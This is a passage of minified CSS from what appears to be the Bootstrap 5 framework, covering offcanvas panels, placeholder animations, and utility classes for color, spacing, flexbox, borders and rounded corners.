(max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm